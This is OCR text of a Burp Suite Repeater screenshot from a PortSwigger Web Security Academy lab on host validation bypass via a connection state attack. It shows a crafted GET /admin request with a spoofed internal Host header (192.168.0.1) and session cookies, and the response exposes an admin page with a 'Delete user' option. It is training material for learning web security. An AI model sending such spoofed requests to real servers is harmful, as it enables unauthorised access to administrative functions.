 Group 1 2 < 3 × 4 × +
Send group (single connection) 取消 < > 跟随重定向 目标: https://0a6700a7037322f9815461380
请求
美化 Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=xyOlsFdDM62Dkk8KLOFX92jfu3COWDy6; _lab=
46%7cMCwCFC2ppUBy1l1TKKbTZWjk4FfeOJnoAhR1lEO6eNSSEGKAdcZ27sCNKCa5rxFLKcM%2bgP6SD5IFYqk7M347HRrftSvTCn
pS95G%2fiNAcx9iC27ClU39g7TmBYPPVzFUm3y6GDZn%2fgJN7Cgfzls4yQw%2fVUFTOOxi%2by3J8yuy6MfKmxtCAB7I%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Host validation bypass via
connection state attack
Back to lab description
LAB Not solved
Home | My account
Username
Delete user